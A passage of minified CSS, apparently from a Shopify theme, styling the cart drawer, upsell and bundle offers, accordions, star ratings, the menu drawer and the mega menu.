.cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: 